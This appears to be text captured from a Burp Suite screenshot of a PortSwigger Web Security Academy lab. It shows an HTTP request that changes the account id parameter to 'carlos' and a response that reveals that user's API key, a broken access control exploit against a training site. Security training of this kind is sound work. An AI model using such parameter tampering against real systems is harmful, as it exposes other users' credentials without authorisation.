 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aaa00c503652e6280a26706005d00b2.web-security-academy.net
3 Cookie: session=xhqkyLCKM2t5e8bZkY0qsuIHJWIwz7VA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaa00c503652e6280a26706005d00b2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: ntCbJHDmzfIahIkMxKggAbIgxRh0jTCA